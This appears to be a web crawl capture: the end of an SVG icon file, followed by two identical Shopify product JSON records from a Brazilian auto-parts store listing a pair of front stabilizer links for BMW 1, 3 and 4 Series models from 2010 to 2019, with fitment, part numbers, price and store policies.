             < p a t h   i d = " p a t h 1 2 7 6 "   c l a s s = " f i l 3 "   d = " M 1 0 . 5 1   7 . 6 9 c 0 , - 0 . 1 2   - 0 . 0 2 , - 0 . 2 2   - 0 . 0 7 , - 0 . 2 8   - 0 . 0 5 , - 0 . 0 7   - 0 . 1 2 , - 0 . 1   - 0 . 2 1 , - 0 . 1   - 0 . 0 8 , 0   - 0 . 1 5 , 0 . 0 3   - 0 . 2 , 0 . 1   - 0 . 0 5 , 0 . 0 6   - 0 . 0 6 , 0 . 1 5   - 0 . 0 6 , 0 . 2 8   0 , 0 . 1 2   0 . 0 2 , 0 . 2 1   0 . 0 7 , 0 . 2 7   0 . 0 5 , 0 . 0 7   0 . 1 2 , 0 . 1   0 . 2 , 0 . 1   0 . 0 9 , 0   0 . 1 5 , - 0 . 0 3   0 . 2 , - 0 . 1   0 . 0 5 , - 0 . 0 7   0 . 0 7 , - 0 . 1 6   0 . 0 7 , - 0 . 2 7 l 0   0 z m - 0 . 5 4   0 . 8 9 c 0 , 0 . 0 4   - 0 . 0 2 , 0 . 0 8   - 0 . 0 6 , 0 . 1 1   - 0 . 0 3 , 0 . 0 3   - 0 . 0 7 , 0 . 0 5   - 0 . 1 2 , 0 . 0 5 l - 0 . 1 6   0   0   - 1 . 1 4 c 0 , - 0 . 2 2   0 . 0 8 , - 0 . 3 6   0 . 2 , - 0 . 4 6   0 . 0 9 , - 0 . 0 6   0 . 2 3 , - 0 . 1 3   0 . 5 , - 0 . 1 2   0 . 1 4 , 0 . 0 1   0 . 2 7 , 0 . 0 7   0 . 3 6 , 0 . 1 8   0 . 1 1 , 0 . 1 3   0 . 1 5 , 0 . 2 8   0 . 1 5 , 0 . 4 7   0 , 0 . 2   - 0 . 0 4 , 0 . 3 6   - 0 . 1 4 , 0 . 4 9   - 0 . 1 , 0 . 1 2   - 0 . 2 2 , 0 . 1 8   - 0 . 3 7 , 0 . 1 8   - 0 . 0 8 , 0   - 0 . 1 5 , - 0 . 0 2   - 0 . 2 1 , - 0 . 0 5   - 0 . 0 7 , - 0 . 0 3   - 0 . 1 2 , - 0 . 0 8   - 0 . 1 5 , - 0 . 1 4 l 0   0 . 4 3 z " / >  
           < / g >  
         < / g >  
         < g   i d = " g 1 2 7 8 " >  
           < g >  
             < p a t h   i d = " p a t h 1 2 8 0 "   c l a s s = " f i l 3 "   d = " M 1 2 . 4 8   7 . 6 9 c 0 , 0 . 2 2   0 . 0 6 , 0 . 3 4   0 . 1 9 , 0 . 3 6   0 . 1 2 , 0 . 0 3   0 . 2 2 , 0   0 . 2 8 , - 0 . 0 9   0 . 0 2 , - 0 . 0 3   0 . 0 5 , - 0 . 0 9   0 . 0 6 , - 0 . 1 6   0 . 0 1 , - 0 . 0 7   0 . 0 1 , - 0 . 1 5   0 , - 0 . 2 2   - 0 . 0 1 , - 0 . 0 8   - 0 . 0 4 , - 0 . 1 4   - 0 . 0 7 , - 0 . 2   - 0 . 0 5 , - 0 . 0 5   - 0 . 1 , - 0 . 0 8   - 0 . 1 8 , - 0 . 0 8   - 0 . 1 1 , 0   - 0 . 1 8 , 0 . 0 4   - 0 . 2 2 , 0 . 1 2   - 0 . 0 4 , 0 . 0 8   - 0 . 0 6 , 0 . 1 7   - 0 . 0 6 , 0 . 2 7 l 0   0 z m 0 . 5 3   0 . 5 5 l 0   - 0 . 0 9 c - 0 . 0 5 , 0 . 0 9   - 0 . 1 3 , 0 . 1 5   - 0 . 2 3 , 0 . 1 7   - 0 . 0 9 , 0 . 0 2   - 0 . 1 9 , 0 . 0 2   - 0 . 2 8 , - 0 . 0 2   - 0 . 1 , - 0 . 0 4   - 0 . 1 8 , - 0 . 1 1   - 0 . 2 5 , - 0 . 2 1   - 0 . 0 6 , - 0 . 1 1   - 0 . 1 , - 0 . 2 4   - 0 . 1 , - 0 . 4 1   0 , - 0 . 1 9   0 . 0 5 , - 0 . 3 5   0 . 1 4 , - 0 . 4 7   0 . 0 9 , - 0 . 1 3   0 . 2 3 , - 0 . 1 8   0 . 4 3 , - 0 . 1 9   0 . 1 9 , 0   0 . 3 1 , 0 . 0 4   0 . 4 2 , 0 . 1 3   0 . 1 2 , 0 . 0 9   0 . 1 9 , 0 . 2 3   0 . 1 9 , 0 . 4 5 l 0   0 . 6 7 c 0 , 0 . 2 1   - 0 . 1 5 , 0 . 6 1   - 0 . 6 1 , 0 . 5 8   - 0 . 2 9 , - 0 . 0 2   - 0 . 4 5 , - 0 . 1 4   - 0 . 5 4 , - 0 . 4 1 l 0 . 3 4   0 c 0 . 0 3 , 0 . 0 4   0 . 0 7 , 0 . 0 8   0 . 1 2 , 0 . 1   0 . 0 5 , 0 . 0 2   0 . 1 1 , 0 . 0 3   0 . 1 6 , 0 . 0 2   0 . 0 5 , - 0 . 0 1   0 . 1 , - 0 . 0 4   0 . 1 4 , - 0 . 1   0 . 0 5 , - 0 . 0 5   0 . 0 7 , - 0 . 1 2   0 . 0 7 , - 0 . 2 2 l 0   0 z m 0   0 l 0   0   0   0 z " / >  
           < / g >  
         < / g >  
         < g   i d = " g 1 2 8 2 " >  
           < g >  
             < p a t h   i d = " p a t h 1 2 8 4 "   c l a s s = " f i l 3 "   d = " M 1 1 . 7 1   7 . 8 2 c - 0 . 0 1 , 0 . 1 1   - 0 . 0 4 , 0 . 1 9   - 0 . 1 , 0 . 2 3   - 0 . 0 5 , 0 . 0 4   - 0 . 1 2 , 0 . 0 6   - 0 . 1 9 , 0 . 0 6   - 0 . 0 5 , 0   - 0 . 0 9 , - 0 . 0 1   - 0 . 1 2 , - 0 . 0 4   - 0 . 0 3 , - 0 . 0 2   - 0 . 0 5 , - 0 . 0 6   - 0 . 0 5 , - 0 . 1 2   0 , - 0 . 0 6   0 . 0 3 , - 0 . 1 1   0 . 0 8 , - 0 . 1 4   0 . 0 3 , - 0 . 0 1   0 . 0 8 , - 0 . 0 3   0 . 1 5 , - 0 . 0 4 l 0 . 0 8   - 0 . 0 2 c 0 . 0 4 , 0   0 . 0 6 , - 0 . 0 1   0 . 0 8 , - 0 . 0 2   0 . 0 3 , - 0 . 0 1   0 . 0 4 , - 0 . 0 2   0 . 0 6 , - 0 . 0 3 l 0   0 . 1 2   0 . 0 1   0 z m 0 . 1 7   - 0 . 7 1 c - 0 . 1 1 , - 0 . 0 5   - 0 . 2 3 , - 0 . 0 8   - 0 . 3 7 , - 0 . 0 8   - 0 . 2 1 , 0   - 0 . 3 6 , 0 . 0 5   - 0 . 4 5 , 0 . 1 6   - 0 . 0 5 , 0 . 0 7   - 0 . 0 8 , 0 . 1 6   - 0 . 0 9 , 0 . 2 7 l 0 . 3 1   0 c 0 . 0 1 , - 0 . 0 4   0 . 0 3 , - 0 . 0 8   0 . 0 5 , - 0 . 1 1   0 . 0 3 , - 0 . 0 4   0 . 0 9 , - 0 . 0 6   0 . 1 7 , - 0 . 0 6   0 . 0 7 , 0   0 . 1 2 , 0 . 0 1   0 . 1 6 , 0 . 0 3   0 . 0 3 , 0 . 0 2   0 . 0 5 , 0 . 0 6   0 . 0 5 , 0 . 1 1   0 , 0 . 0 4   - 0 . 0 2 , 0 . 0 7   - 0 . 0 7 , 0 . 0 9   - 0 . 0 3 , 0 . 0 1   - 0 . 0 7 , 0 . 0 2   - 0 . 1 3 , 0 . 0 3 l - 0 . 1 1   0 . 0 1 c - 0 . 1 3 , 0 . 0 1   - 0 . 2 2 , 0 . 0 4   - 0 . 2 9 , 0 . 0 8   - 0 . 1 2 , 0 . 0 7   - 0 . 1 8 , 0 . 1 8   - 0 . 1 8 , 0 . 3 3   0 , 0 . 1 2   0 . 0 4 , 0 . 2 1   0 . 1 1 , 0 . 2 8   0 . 0 8 , 0 . 0 6   0 . 1 7 , 0 . 0 9   0 . 2 8 , 0 . 0 9   0 . 7 1 , 0 . 0 4   0 . 7 1 , - 0 . 3 7   0 . 7 1 , - 0 . 4 5 l 0   - 0 . 4 7 c 0 , - 0 . 1 5   - 0 . 0 5 , - 0 . 2 5   - 0 . 1 5 , - 0 . 3 1 l 0   0 z m 0   0 l 0   0   0   0 z " / >  
           < / g >  
         < / g >  
         < g   i d = " g 1 2 8 6 " >  
           < g >  
             < p a t h   i d = " p a t h 1 2 8 8 "   c l a s s = " f i l 3 "   d = " M 1 4 . 3 1   7 . 9 7 c - 0 . 0 5 , 0 . 0 7   - 0 . 1 2 , 0 . 1   - 0 . 2 1 , 0 . 1   - 0 . 1 , 0   - 0 . 1 7 , - 0 . 0 3   - 0 . 2 2 , - 0 . 1   - 0 . 0 5 , - 0 . 0 7   - 0 . 0 8 , - 0 . 1 6   - 0 . 0 8 , - 0 . 2 9   0 , - 0 . 1 2   0 . 0 3 , - 0 . 2 2   0 . 0 8 , - 0 . 2 9   0 . 0 5 , - 0 . 0 6   0 . 1 2 , - 0 . 1   0 . 2 2 , - 0 . 1   0 . 0 9 , 0   0 . 1 6 , 0 . 0 4   0 . 2 1 , 0 . 1   0 . 0 6 , 0 . 0 7   0 . 0 8 , 0 . 1 7   0 . 0 8 , 0 . 2 9   0 , 0 . 1 3   - 0 . 0 2 , 0 . 2 2   - 0 . 0 8 , 0 . 2 9 l 0   0 z m 0 . 2 6   - 0 . 7 5 c - 0 . 1 , - 0 . 1 4   - 0 . 2 6 , - 0 . 2   - 0 . 4 7 , - 0 . 2   - 0 . 2 2 , 0   - 0 . 3 8 , 0 . 0 6   - 0 . 4 8 , 0 . 2   - 0 . 1 1 , 0 . 1 3   - 0 . 1 6 , 0 . 2 8   - 0 . 1 6 , 0 . 4 6   0 , 0 . 1 8   0 . 0 5 , 0 . 3 4   0 . 1 6 , 0 . 4 7   0 . 1 , 0 . 1 3   0 . 2 6 , 0 . 1 9   0 . 4 8 , 0 . 1 9   0 . 2 1 , 0   0 . 3 7 , - 0 . 0 6   0 . 4 7 , - 0 . 1 9   0 . 1 1 , - 0 . 1 3   0 . 1 6 , - 0 . 2 9   0 . 1 6 , - 0 . 4 7   0 , - 0 . 1 8   - 0 . 0 5 , - 0 . 3 3   - 0 . 1 6 , - 0 . 4 6 z " / >  
           < / g >  
         < / g >  
       < / g >  
     < / g >  
   < / g >  
 < / s v g >  
 

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://npximports.com.br/products/1845933956.js
body_size: 521
content:
{"id":6802587320407,"title":"Bieleta Dianteira Bmw 118 120 320 328 420 428 2010-2019 Par","handle":"1845933956","description":"\u003cdiv style=\"white-space: pre-wrap;\"\u003eAplicação:\n- BMW 116 2010 2011 2012 2013 2014 2015 2016 2017 2018 2019\n- BMW 118 2010 2011 2012 2013 2014 2015 2016 2017 2018 2019\n- BMW 120 2010 2011 2012 2013 2014 2015 2016 2017 2018 2019\n- BMW 125 2010 2011 2012 2013 2014 2015 2016 2017 2018 2019\n- BMW 318 2010 2011 2012 2013 2014 2015 2016 2017 2018 2019\n- BMW 320 2010 2011 2012 2013 2014 2015 2016 2017 2018 2019\n- BMW 325 2010 2011 2012 2013 2014 2015 2016 2017 2018 2019\n- BMW 328 2010 2011 2012 2013 2014 2015 2016 2017 2018 2019\n- BMW 330 2010 2011 2012 2013 2014 2015 2016 2017 2018 2019\n- BMW 418 2015 2016 2017 2018 2019\n- BMW 420 2015 2016 2017 2018 2019\n- BMW 425 2015 2016 2017 2018 2019\n- BMW 428 2015 2016 2017 2018 2019\n- BMW 430 2015 2016 2017 2018 2019\n______________________________________________________________\nValor referente ao par.\n______________________________________________________________\nConversões:\n- 03LB246\n- 03LB247\n- 31306792211\n- 31306792212\n______________________________________________________________\nObservações:\n- Antes de efetuar a compra tire todas suas dúvidas no campo perguntas.\n- Para pecas mecânicas técnicas confirme a aplicação com seu mecânico.\n- Não use endereços de caixa postal, transportadoras não chegam.\n- Mantenha seus dados e endereços atualizados no site.\n- Se o produto não for entregue, será devolvido o pagamento.\n- Temos carrinho de compras, adicione vários produtos e economize no custo de seu envio.\n- Todos os nossos produtos são novos com garantia e com nota fiscal.\n- Para devolução de produtos, somente com embalagem original e Nota Fiscal\n- Imagens meramente ilustrativas\n______________________________________________________________\nHorários de atendimento:\n- Temos Equipe de Atendimento e Suporte Técnico Especializado a disposição.\n- Atendimento de Seg. a Sex. das 8:00 as 18:00 Horas e aos Sábados das 8:00 as 12:00 Horas.\n______________________________________________________________\nNPX IMPORTS A sua auto pecas online!\u003c\/div\u003e","published_at":"2022-11-14T06:57:39-03:00","created_at":"2022-08-31T16:06:05-03:00","vendor":"npximports","type":"New","tags":["Bieletas","ETS"],"price":50980,"price_min":50980,"price_max":50980,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40034489892951,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"ETS-03LB246 + ETS-03LB247","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Bieleta Dianteira Bmw 118 120 320 328 420 428 2010-2019 Par","public_title":null,"options":["Default Title"],"price":50980,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-1.jpg?v=1693006581","\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-2.jpg?v=1693006583","\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-3-22786604204119.jpg?v=1693006585","\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-4.jpg?v=1693006587","\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-5.jpg?v=1693006588","\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-6.jpg?v=1693006590"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-1.jpg?v=1693006581","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/1845933956","media":[{"alt":"Bieleta Dianteira Bmw 118 120 320 328 420 428 2010-2019 Par - NPX Imports","id":22882182299735,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-1.jpg?v=1693006581"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-1.jpg?v=1693006581","width":800},{"alt":"Bieleta Dianteira Bmw 118 120 320 328 420 428 2010-2019 Par - NPX Imports","id":22882182463575,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-2.jpg?v=1693006583"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-2.jpg?v=1693006583","width":800},{"alt":"Bieleta Dianteira Bmw 118 120 320 328 420 428 2010-2019 Par - NPX Imports","id":22786604204119,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-3-22786604204119.jpg?v=1693006585"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-3-22786604204119.jpg?v=1693006585","width":800},{"alt":"Bieleta Dianteira Bmw 118 120 320 328 420 428 2010-2019 Par - NPX Imports","id":22882182791255,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-4.jpg?v=1693006587"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-4.jpg?v=1693006587","width":800},{"alt":"Bieleta Dianteira Bmw 118 120 320 328 420 428 2010-2019 Par - NPX Imports","id":22882182987863,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-5.jpg?v=1693006588"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-5.jpg?v=1693006588","width":800},{"alt":"Bieleta Dianteira Bmw 118 120 320 328 420 428 2010-2019 Par - NPX Imports","id":22882183118935,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-6.jpg?v=1693006590"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-6.jpg?v=1693006590","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://npximports.com.br/products/1845933956.js
body_size: 911
content:
{"id":6802587320407,"title":"Bieleta Dianteira Bmw 118 120 320 328 420 428 2010-2019 Par","handle":"1845933956","description":"\u003cdiv style=\"white-space: pre-wrap;\"\u003eAplicação:\n- BMW 116 2010 2011 2012 2013 2014 2015 2016 2017 2018 2019\n- BMW 118 2010 2011 2012 2013 2014 2015 2016 2017 2018 2019\n- BMW 120 2010 2011 2012 2013 2014 2015 2016 2017 2018 2019\n- BMW 125 2010 2011 2012 2013 2014 2015 2016 2017 2018 2019\n- BMW 318 2010 2011 2012 2013 2014 2015 2016 2017 2018 2019\n- BMW 320 2010 2011 2012 2013 2014 2015 2016 2017 2018 2019\n- BMW 325 2010 2011 2012 2013 2014 2015 2016 2017 2018 2019\n- BMW 328 2010 2011 2012 2013 2014 2015 2016 2017 2018 2019\n- BMW 330 2010 2011 2012 2013 2014 2015 2016 2017 2018 2019\n- BMW 418 2015 2016 2017 2018 2019\n- BMW 420 2015 2016 2017 2018 2019\n- BMW 425 2015 2016 2017 2018 2019\n- BMW 428 2015 2016 2017 2018 2019\n- BMW 430 2015 2016 2017 2018 2019\n______________________________________________________________\nValor referente ao par.\n______________________________________________________________\nConversões:\n- 03LB246\n- 03LB247\n- 31306792211\n- 31306792212\n______________________________________________________________\nObservações:\n- Antes de efetuar a compra tire todas suas dúvidas no campo perguntas.\n- Para pecas mecânicas técnicas confirme a aplicação com seu mecânico.\n- Não use endereços de caixa postal, transportadoras não chegam.\n- Mantenha seus dados e endereços atualizados no site.\n- Se o produto não for entregue, será devolvido o pagamento.\n- Temos carrinho de compras, adicione vários produtos e economize no custo de seu envio.\n- Todos os nossos produtos são novos com garantia e com nota fiscal.\n- Para devolução de produtos, somente com embalagem original e Nota Fiscal\n- Imagens meramente ilustrativas\n______________________________________________________________\nHorários de atendimento:\n- Temos Equipe de Atendimento e Suporte Técnico Especializado a disposição.\n- Atendimento de Seg. a Sex. das 8:00 as 18:00 Horas e aos Sábados das 8:00 as 12:00 Horas.\n______________________________________________________________\nNPX IMPORTS A sua auto pecas online!\u003c\/div\u003e","published_at":"2022-11-14T06:57:39-03:00","created_at":"2022-08-31T16:06:05-03:00","vendor":"npximports","type":"New","tags":["Bieletas","ETS"],"price":50980,"price_min":50980,"price_max":50980,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40034489892951,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"ETS-03LB246 + ETS-03LB247","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Bieleta Dianteira Bmw 118 120 320 328 420 428 2010-2019 Par","public_title":null,"options":["Default Title"],"price":50980,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-1.jpg?v=1693006581","\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-2.jpg?v=1693006583","\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-3-22786604204119.jpg?v=1693006585","\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-4.jpg?v=1693006587","\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-5.jpg?v=1693006588","\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-6.jpg?v=1693006590"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-1.jpg?v=1693006581","options":[{"name":"Title","position":1,"values":["Default Title"]}],"url":"\/products\/1845933956","media":[{"alt":"Bieleta Dianteira Bmw 118 120 320 328 420 428 2010-2019 Par - NPX Imports","id":22882182299735,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-1.jpg?v=1693006581"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-1.jpg?v=1693006581","width":800},{"alt":"Bieleta Dianteira Bmw 118 120 320 328 420 428 2010-2019 Par - NPX Imports","id":22882182463575,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-2.jpg?v=1693006583"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-2.jpg?v=1693006583","width":800},{"alt":"Bieleta Dianteira Bmw 118 120 320 328 420 428 2010-2019 Par - NPX Imports","id":22786604204119,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-3-22786604204119.jpg?v=1693006585"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-3-22786604204119.jpg?v=1693006585","width":800},{"alt":"Bieleta Dianteira Bmw 118 120 320 328 420 428 2010-2019 Par - NPX Imports","id":22882182791255,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-4.jpg?v=1693006587"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-4.jpg?v=1693006587","width":800},{"alt":"Bieleta Dianteira Bmw 118 120 320 328 420 428 2010-2019 Par - NPX Imports","id":22882182987863,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-5.jpg?v=1693006588"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-5.jpg?v=1693006588","width":800},{"alt":"Bieleta Dianteira Bmw 118 120 320 328 420 428 2010-2019 Par - NPX Imports","id":22882183118935,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-6.jpg?v=1693006590"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0564\/7276\/4503\/files\/bieleta-dianteira-bmw-118-120-320-328-420-428-2010-2019-par-npx-imports-6.jpg?v=1693006590","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}